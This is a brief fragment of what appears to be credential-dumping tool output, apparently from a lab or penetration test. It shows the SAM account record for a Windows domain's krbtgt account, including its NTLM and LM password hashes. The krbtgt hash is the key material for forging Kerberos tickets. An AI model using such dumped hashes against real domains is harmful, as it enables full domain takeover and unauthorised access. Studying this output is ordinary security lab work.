 ** SAM ACCOUNT **
SAM Username : krbtgt
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration :
Password last change : 11/1/2021 11:21:33 AM
Object Security ID : S-1-5-21-2806153819-209893948-922872689-502
Object Relative ID : 502
Credentials:
Hash NTLM: 9d765b482771505cbe97411065964d5f
ntlm- 0: 9d765b482771505cbe97411065964d5f
lm - 0: 69df324191d4a80f0ed100c10f20561e